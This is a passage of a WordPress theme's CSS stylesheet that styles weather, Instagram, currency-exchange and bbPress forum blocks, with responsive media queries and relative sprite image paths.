    top: 0;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.07;
  }
  .td-weather-days {
    width: 20%;
    float: left;
    text-align: center;
    text-transform: uppercase;
    line-height: 1;
  }
  .td-weather-days .td-day-0,
  .td-weather-days .td-day-1,
  .td-weather-days .td-day-2,
  .td-weather-days .td-day-3,
  .td-weather-days .td-day-4 {
    margin-bottom: 8px;
    font-size: 11px;
    opacity: 0.5;
  }
  .td-weather-days .td-day-degrees {
    font-size: 20px;
    position: relative;
    left: 4px;
    line-height: 14px;
    opacity: 0.7;
  }
  .td-weather-days .td-circle {
    position: relative;
    right: 5px;
  }
  .td-weather-animated-icon {
    float: left;
    text-align: right;
    margin-left: -15px;
    position: relative;
    /* responsive portrait tablet + phone */
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-animated-icon {
      left: 0;
      top: -6px;
      margin-right: 0;
      margin-left: -22px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-animated-icon {
      transform: scale(0.72);
      -webkit-transform: scale(0.72);
      -moz-transform: scale(0.72);
      -ms-transform: scale(0.72);
      -o-transform: scale(0.72);
      margin-left: -20px;
    }
  }
  .td-weather-animated-icon span {
    width: 100px;
    height: 100px;
    display: inline-block;
    opacity: 0.4;
    margin-top: 4px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td-weather-animated-icon span {
      margin-top: 0;
    }
  }
  .clear-sky-d {
    background: url('images/sprite/weather/clear-sky-d.png') no-repeat;
  }
  .clear-sky-n {
    background: url('images/sprite/weather/clear-sky-n.png') no-repeat;
  }
  .few-clouds-d {
    background: url('images/sprite/weather/few-clouds-d.png') no-repeat;
  }
  .few-clouds-n {
    background: url('images/sprite/weather/few-clouds-n.png') no-repeat;
  }
  .scattered-clouds-d {
    background: url('images/sprite/weather/scattered-clouds-d.png') no-repeat;
  }
  .scattered-clouds-n {
    background: url('images/sprite/weather/scattered-clouds-n.png') no-repeat;
  }
  .broken-clouds-d {
    background: url('images/sprite/weather/broken-clouds-d.png') no-repeat;
  }
  .broken-clouds-n {
    background: url('images/sprite/weather/broken-clouds-n.png') no-repeat;
  }
  .shower-rain-d {
    background: url('images/sprite/weather/shower-rain-d.png') no-repeat;
  }
  .shower-rain-n {
    background: url('images/sprite/weather/shower-rain-n.png') no-repeat;
  }
  .rain-d {
    background: url('images/sprite/weather/rain-d.png') no-repeat;
  }
  .rain-n {
    background: url('images/sprite/weather/rain-n.png') no-repeat;
  }
  .thunderstorm-d {
    background: url('images/sprite/weather/thunderstorm.png') no-repeat;
  }
  .thunderstorm-n {
    background: url('images/sprite/weather/thunderstorm.png') no-repeat;
  }
  .snow-d {
    background: url('images/sprite/weather/snow-d.png') no-repeat;
  }
  .snow-n {
    background: url('images/sprite/weather/snow-n.png') no-repeat;
  }
  .mist-d {
    background: url('images/sprite/weather/mist.png') no-repeat;
  }
  .mist-n {
    background: url('images/sprite/weather/mist.png') no-repeat;
  }
  /*
      weather location
  */
  .td-weather-set-location {
    display: none;
    position: absolute;
    top: 0;
  }
  .td-weather-set-location .td-location-set-input {
    height: 20px;
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    border: 0;
    padding: 0 10px;
  }
  .td-weather-set-location .td-location-set-input:focus ~ label {
    top: -20px;
    font-size: 11px;
    opacity: 0.5;
  }
  .td-show-location {
    display: block !important;
  }
  .td-show-location label {
    position: absolute;
    top: 0;
    left: 10px;
    font-size: 13px;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  /*
  
      2,3 columns
  
  */
  .td_block_weather .td-column-2,
  .td_block_weather .td-column-3 {
    text-align: right;
    height: 90px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2,
    .td_block_weather .td-column-3 {
      height: auto;
      display: inline-block;
      text-align: left;
      width: 100%;
    }
  }
  .td_block_weather .td-column-2 .td-weather-city,
  .td_block_weather .td-column-3 .td-weather-city {
    position: absolute;
    top: 0;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-city,
    .td_block_weather .td-column-3 .td-weather-city {
      position: relative;
    }
  }
  .td_block_weather .td-column-2 .td-weather-condition,
  .td_block_weather .td-column-3 .td-weather-condition {
    position: absolute;
    bottom: 0;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-condition,
    .td_block_weather .td-column-3 .td-weather-condition {
      position: relative;
    }
  }
  .td_block_weather .td-column-2 .td-weather-temperature,
  .td_block_weather .td-column-3 .td-weather-temperature {
    text-align: right;
    width: 55%;
    padding-right: 20px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-temperature,
    .td_block_weather .td-column-3 .td-weather-temperature {
      width: 100%;
      text-align: center;
      padding: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-temp-wrap,
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    position: relative;
    top: -3px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-temp-wrap,
    .td_block_weather .td-column-3 .td-weather-temp-wrap {
      top: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    margin-right: -15px;
    top: -5px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-animated-icon,
    .td_block_weather .td-column-3 .td-weather-animated-icon {
      transform: scale(1);
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      left: 0;
      top: -5px;
      margin-right: 0;
      margin-left: -22px;
    }
  }
  .td_block_weather .td-column-2 .td-weather-now,
  .td_block_weather .td-column-3 .td-weather-now {
    width: 110px;
    padding: 32px 0;
    margin-right: 10px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-now,
    .td_block_weather .td-column-3 .td-weather-now {
      padding: 30px 0;
      position: relative;
      left: -10px;
      width: 100px;
      margin-right: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
  .td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
    font-size: 32px;
  }
  .td_block_weather .td-column-2 .td-weather-degrees-wrap,
  .td_block_weather .td-column-3 .td-weather-degrees-wrap {
    padding: 12px 0;
  }
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    width: auto;
  }
  .td_block_weather .td-column-2 .td-weather-lo-hi,
  .td_block_weather .td-column-3 .td-weather-lo-hi {
    width: auto;
  }
  .td_block_weather .td-column-2 .td-weather-info-wrap,
  .td_block_weather .td-column-3 .td-weather-info-wrap {
    width: 45%;
    float: right;
    padding-left: 20px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-info-wrap,
    .td_block_weather .td-column-3 .td-weather-info-wrap {
      width: 100%;
      padding-left: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-information,
  .td_block_weather .td-column-3 .td-weather-information {
    padding: 3px 0 10px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-information,
    .td_block_weather .td-column-3 .td-weather-information {
      padding: 5px 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-information:before,
  .td_block_weather .td-column-3 .td-weather-information:before {
    top: auto;
    bottom: -4px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-information:before,
    .td_block_weather .td-column-3 .td-weather-information:before {
      bottom: auto;
      top: -2px;
    }
  }
  .td_block_weather .td-column-2 .td-weather-week,
  .td_block_weather .td-column-3 .td-weather-week {
    padding: 20px 0 15px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-week,
    .td_block_weather .td-column-3 .td-weather-week {
      padding: 15px 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-week:before,
  .td_block_weather .td-column-3 .td-weather-week:before {
    display: none;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-week:before,
    .td_block_weather .td-column-3 .td-weather-week:before {
      display: block;
    }
  }
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    margin-right: 100px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-3 .td-weather-temp-wrap {
      margin-right: 0;
    }
  }
  /*
  
      top weather widget
  
  */
  .td-weather-top-widget {
    display: inline-block;
    margin-right: 32px;
  }
  .td-weather-top-widget .td-icons {
    background: none;
    vertical-align: middle;
    position: relative;
    top: -1px;
    margin-right: 2px;
  }
  .td-weather-top-widget .td-icons:before {
    font-size: 18px;
    display: block;
  }
  .td-weather-top-widget .td-weather-now {
    line-height: inherit;
    padding: 0;
    float: none;
    width: auto;
    display: inline-block;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-top-widget .td-weather-now {
      left: 0;
    }
  }
  .td-weather-top-widget .td-weather-now span {
    font-weight: 600;
  }
  .td-weather-top-widget .td-weather-now .td-big-degrees {
    font-size: 11px;
  }
  .td-weather-top-widget .td-weather-now .td-weather-unit {
    font-size: 8px;
    opacity: 1;
    left: 1px;
    top: 4px;
  }
  .td-weather-top-widget .td-weather-header {
    display: inline-block;
    padding-left: 6px;
  }
  .td-weather-top-widget .td-weather-header .td-weather-city {
    font-size: 11px;
    font-weight: 500;
    text-transform: none;
    margin: 0;
  }
  /*
      general
  */
  .td_block_instagram {
    padding-bottom: 48px;
  }
  .td-instagram-image {
    display: block;
  }
  .td-instagram-element {
    position: relative;
    float: left;
  }
  .td-instagram-element a {
    position: relative;
    display: block;
  }
  .td-instagram-element a:before {
    content: '';
    width: 94%;
    height: 94%;
    border: 1px solid #fff;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
  }
  .td-instagram-element a:after {
    content: '';
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #fff;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
  }
  .td-instagram-element:hover a:before {
    opacity: 0.4;
  }
  .td-instagram-element:hover a:after {
    opacity: 0.1;
  }
  .td-images-on-row-1 .td-instagram-element {
    width: 100%;
  }
  .td-images-on-row-2 .td-instagram-element {
    width: 50%;
  }
  .td-images-on-row-3 .td-instagram-element {
    width: 33.33333333%;
  }
  .td-images-on-row-4 .td-instagram-element {
    width: 25%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-4 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-5 .td-instagram-element {
    width: 20%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-5 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-6 .td-instagram-element {
    width: 16.66666667%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-6 .td-instagram-element {
      width: 33.33333333%;
    }
  }
  .td-images-on-row-7 .td-instagram-element {
    width: 14.28571428571429%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-7 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-8 .td-instagram-element {
    width: 12.5%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-8 .td-instagram-element {
      width: 50%;
    }
  }
  .td-image-gap-2 {
    margin: 0 -2px;
  }
  .td-image-gap-2 .td-instagram-element {
    padding: 0 2px 4px;
  }
  .td-image-gap-5 {
    margin: 0 -5px;
  }
  .td-image-gap-5 .td-instagram-element {
    padding: 0 5px 10px;
  }
  .td_block_instagram .td-video-play-ico {
    pointer-events: none;
  }
  .td_block_instagram .td-instagram-element {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_instagram .td-instagram-element .td-video-play-ico img {
      width: 24px;
    }
  }
  .td-instagram-header {
    position: relative;
    margin-bottom: 16px;
  }
  .td-instagram-profile-image {
    width: 60px;
    height: 60px;
    border-radius: 60px;
    overflow: hidden;
  }
  .td-instagram-profile-image {
    margin-right: 12px;
    float: left;
  }
  .td-instagram-meta {
    padding-top: 4px;
    font-size: 13px;
    color: #000;
  }
  .td-instagram-button {
    position: absolute;
    top: 14px;
    right: 0;
    padding: 8px 14px 9px;
    border: 1px solid #ededed;
    line-height: 1;
    font-size: 13px;
    color: #444;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
  }
  .td-instagram-button:hover {
    border-color: #ccc;
    text-decoration: none !important;
  }
  .td-instagram-user {
    font-size: 15px;
    font-weight: 600;
  }
  .td-instagram-user a {
    line-height: 26px;
    color: #4db2ec;
  }
  .td-instagram-user a:hover {
    text-decoration: none !important;
  }
  .td-instagram-followers span {
    font-weight: 600;
  }
  .td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-column-1 .td-instagram-button {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_instagram .td-column-1 .td-instagram-button {
      display: none;
    }
  }
  .td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-instagram-user a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
    margin-right: 80px;
  }
  /*  ----------------------------------------------------------------------------
      Footer Instagram
  ----------------------------------------------------------------------------  */
  .td-footer-instagram-container {
    padding-bottom: 0;
  }
  .td-footer-instagram-container .td_block_instagram {
    padding-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-instagram-container .td_block_instagram {
      overflow: hidden;
    }
  }
  .td-footer-instagram-container .td-footer-instagram-title {
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-size: 15px;
    margin: 0;
    padding-bottom: 10px;
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
    font-weight: 600;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
      max-width: 100%;
      display: block;
      margin: 0 20px;
    }
  }
  .td_block_exchange {
    font-family: 'Roboto', sans-serif;
    padding-bottom: 35px;
    /* Header - Base Currency */
    /* 1 Column Title Overflow */
    /* Body - All Currencies */
    /* Flags */
  }
  .td_block_exchange .td-exchange-header {
    position: relative;
    text-align: center;
    font-weight: bold;
    padding-top: 14px;
    padding-bottom: 12px;
    margin-bottom: 10px;
    z-index: 0;
  }
  .td_block_exchange .td-exchange-header:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.07;
    z-index: -1;
  }
  .td_block_exchange .td-base-title {
    margin-left: 9px;
  }
  .td_block_exchange .td-column-1 .td-exchange-base {
    width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_exchange .td-column-1 .td-exchange-base {
      width: 212px;
    }
  }
  .td_block_exchange .td-rate {
    position: relative;
    border-bottom: 1px dashed #f2f2f2;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .td_block_exchange .td-rate:last-child {
    border-bottom: none;
  }
  .td_block_exchange .td-rate .td-rate-currency {
    font-weight: bold;
    display: inline-block;
    margin-left: 34px;
  }
  .td_block_exchange .td-rate .td-exchange-value {
    float: right;
  }
  .td_block_exchange .td-flags {
    background-image: url('images/flags/flags.png');
    background-repeat: no-repeat;
    display: inline-block;
  }
  .td_block_exchange .td-flag-header {
    vertical-align: middle;
    position: relative;
    bottom: 1px;
  }
  .td_block_exchange .td-flags-all {
    position: absolute;
    top: 8px;
    left: 0;
  }
  .td_block_exchange .td-flag-aud {
    background-position: 0 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-bgn {
    background-position: -24px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-brl {
    background-position: -48px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-cad {
    background-position: -72px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-chf {
    background-position: -96px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-cny {
    background-position: 0 -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-czk {
    background-position: -24px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-dkk {
    background-position: -48px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-eur {
    background-position: -72px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-gbp {
    background-position: -96px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-hkd {
    background-position: 0 -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-hrk {
    background-position: -24px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-huf {
    background-position: -48px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-idr {
    background-position: -72px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-ils {
    background-position: -96px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-inr {
    background-position: 0 -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-jpy {
    background-position: -24px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-krw {
    background-position: -48px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-mxn {
    background-position: -72px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-myr {
    background-position: -96px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-nok {
    background-position: 0 -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-nzd {
    background-position: -24px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-php {
    background-position: -48px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-pln {
    background-position: -72px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-ron {
    background-position: -96px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-rub {
    background-position: -120px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-sek {
    background-position: -120px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-sgd {
    background-position: -120px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-thb {
    background-position: -120px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-try {
    background-position: -120px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-usd {
    background-position: 0 -120px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-zar {
    background-position: -24px -120px;
    width: 24px;
    height: 24px;
  }
  @-moz-document url-prefix() {
    .td_block_exchange .td-flags-all {
      top: 9px;
    }
  }
  .td_block_exchange .td-column-2 {
    overflow: hidden;
  }
  .td_block_exchange .td-column-2 .td-rate {
    width: 26%;
    float: left;
    margin-right: 11%;
    border-bottom-width: 0;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-2 .td-rate {
      width: auto;
      float: none;
      margin-right: 0;
      border-bottom-width: 1px;
    }
  }
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
    margin-right: 0;
  }
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
    content: '';
    width: 1400px;
    height: 1px;
    border-bottom: 1px dashed #F2F2F2;
    position: absolute;
    bottom: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
      display: none;
    }
  }
  .td_block_exchange .td-column-3 {
    overflow: hidden;
  }
  .td_block_exchange .td-column-3 .td-rate {
    width: 19%;
    float: left;
    margin-right: 8%;
    border-bottom-width: 0;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-3 .td-rate {
      width: auto;
      float: none;
      margin-right: 0;
      border-bottom-width: 1px;
    }
  }
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
    margin-right: 0;
  }
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
    content: '';
    width: 1400px;
    height: 1px;
    border-bottom: 1px dashed #F2F2F2;
    position: absolute;
    bottom: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      bbPress plugin
  */
  .bbpress .td-page-title {
    margin-bottom: 1px;
  }
  .bbpress .td-page-title a {
    color: #222;
  }
  .bbpress .bbp-admin-links a:hover {
    color: #222;
  }
  .bbpress .td-main-page-wrap {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .bbpress .td-main-page-wrap {
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .bbpress .td-main-page-wrap {
      padding-top: 16px;
    }
  }
  #bbpress-forums {
    position: relative;
    padding-top: 4px;
  }
  #bbpress-forums .bbp-breadcrumb p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #c3c3c3;
    line-height: 14px;
    margin-bottom: 0;
    margin-top: 0;
    margin-left: 2px;
  }
  #bbpress-forums .bbp-breadcrumb a,
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    font-size: 12px;
    color: #c3c3c3;
  }
  #bbpress-forums .bbp-breadcrumb a:hover,
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover {
    color: #777;
  }
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-sep {
    font-size: 12px;
    margin: 0 5px 0 5px;
  }
  #bbpress-forums .bbp-search-form {
    width: 100%;
    padding: 21px 0;
  }
  #bbpress-forums div.bbp-search-form input,
  #bbpress-forums div.bbp-search-form button {
    font-size: 12px;
    line-height: 16px;
  }
  #bbpress-forums #bbp-search-form {
    position: relative;
    float: none;
  }
  #bbpress-forums #bbp-search-form #bbp_search {
    width: 95%;
    height: 32px;
  }
  #bbpress-forums #bbp-search-form .button {
    position: absolute;
    top: 0;
    right: 0;
  }
  #bbpress-forums ul.bbp-lead-topic,
  #bbpress-forums ul.bbp-topics,
  #bbpress-forums ul.bbp-forums,
  #bbpress-forums ul.bbp-replies,
  #bbpress-forums ul.bbp-search-results {
    border: none;
    margin-bottom: 0;
  }
  #bbpress-forums ul.bbp-replies .bbp-reply-header,
  #bbpress-forums ul.bbp-search-results .bbp-reply-header,
  #bbpress-forums ul.bbp-replies .bbp-topic-header,
  #bbpress-forums ul.bbp-search-results .bbp-topic-header {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums ul.bbp-replies .bbp-reply-header,
    #bbpress-forums ul.bbp-search-results .bbp-reply-header,
    #bbpress-forums ul.bbp-replies .bbp-topic-header,
    #bbpress-forums ul.bbp-search-results .bbp-topic-header {
      border-bottom: 1px dashed #e8e8e8;
    }
  }
  #bbpress-forums li.bbp-header {
    padding-left: 16px;
    background: none #222222;
    color: #ffffff;
  }
  #bbpress-forums li.bbp-header li.bbp-forum-freshness,
  #bbpress-forums li.bbp-header li.bbp-topic-freshness {
    padding-right: 10px;
  }
  #bbpress-forums li.bbp-header .bbp-reply-content span a {
    color: #fff;
  }
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover {
    color: #4db2ec;
  }
  #bbpress-forums li.bbp-footer {
    background: none transparent;
  }
  #bbpress-forums .bbp-forum-freshness,
  #bbpress-forums .bbp-forum-topic-count,
  #bbpress-forums .bbp-forum-reply-count,
  #bbpress-forums .bbp-topic-freshness,
  #bbpress-forums .bbp-topic-voice-count,
  #bbpress-forums .bbp-topic-reply-count {
    text-align: right;
  }
  #bbpress-forums .bbp-forum-freshness,
  #bbpress-forums .bbp-topic-freshness {
    width: 33%;
    padding-right: 50px;
    padding-left: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-forum-freshness,
    #bbpress-forums .bbp-topic-freshness {
      padding-right: 0;
    }
  }
  #bbpress-forums .bbp-forum-freshness a,
  #bbpress-forums .bbp-topic-freshness a {
    color: #222222;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    font-weight: 600;
  }
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover {
    color: #4db2ec;
  }
  #bbpress-forums div.odd,
  #bbpress-forums ul.odd {
    background-color: transparent;
    margin-top: 10px;
  }
  #bbpress-forums li.bbp-body {
    margin-top: 20px;
  }
  #bbpress-forums li.bbp-body ul.forum,
  #bbpress-forums li.bbp-body ul.topic {
    padding-top: 10px;
    padding-right: 0;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness,
  #bbpress-forums li.bbp-body .bbp-forum-topic-count,
  #bbpress-forums li.bbp-body .bbp-forum-reply-count,
  #bbpress-forums li.bbp-body .bbp-topic-freshness,
  #bbpress-forums li.bbp-body .bbp-topic-voice-count,
  #bbpress-forums li.bbp-body .bbp-topic-reply-count {
    font-size: 11px;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness > a,
  #bbpress-forums li.bbp-body .bbp-topic-freshness > a {
    font-size: 10px;
    color: #c3c3c3;
    font-weight: normal;
    line-height: 12px;
    display: inline-block;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness {
    margin-bottom: 7px;
  }
  #bbpress-forums li.bbp-forum-info,
  #bbpress-forums li.bbp-topic-title {
    position: relative;
    width: 49%;
  }
  #bbpress-forums .bbp-forum-content {
    font-style: italic;
    color: #c3c3c3;
    line-height: 17px;
  }
  #bbpress-forums li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-topic-reply-count {
    width: 9%;
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness,
  #bbpress-forums .bbp-body .bbp-topic-freshness {
    position: relative;
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness img,
  #bbpress-forums .bbp-body .bbp-topic-freshness img {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .bbp-forum-freshness img,
    #bbpress-forums .bbp-body .bbp-topic-freshness img {
      display: none;
    }
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness p,
  #bbpress-forums .bbp-body .bbp-topic-freshness p {
    margin: 0;
    line-height: 17px;
  }
  #bbpress-forums p.bbp-topic-meta img.avatar,
  #bbpress-forums ul.bbp-reply-revision-log img.avatar,
  #bbpress-forums ul.bbp-topic-revision-log img.avatar,
  #bbpress-forums div.bbp-template-notice img.avatar,
  #bbpress-forums .widget_display_topics img.avatar,
  #bbpress-forums .widget_display_replies img.avatar {
    border: none;
    width: 40px;
  }
  #bbpress-forums .bbp-forums-list li {
    color: #fff;
    display: block;
  }
  #bbpress-forums .bbp-forums-list li a {
    color: #444;
  }
  #bbpress-forums .bbp-forums-list li a:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-forum-title,
  #bbpress-forums .bbp-topic-permalink {
